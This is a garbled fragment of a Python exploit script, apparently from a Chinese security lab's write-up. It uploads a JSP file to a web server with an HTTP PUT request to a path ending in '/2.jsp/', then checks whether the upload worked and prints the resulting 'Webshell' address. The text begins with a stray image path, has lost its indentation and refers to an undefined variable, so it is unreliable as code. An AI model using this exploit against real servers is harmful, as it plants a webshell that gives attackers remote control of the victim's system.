 requests.put(url, data=data, headers=headers)
time.sleep(2)
response = requests.get(url[:-1], headers=headers)
if response.status_code == 200:
print('vul exist!')
else :
print(verify_response.status_code)
except :
print("vul no exist! ")if __name__ == '__main__':
target = sys.argv[1] + '/2.jsp/'
PutRequest(target)
print('Webshell: ' + target[:-1])
字节脉搏实验室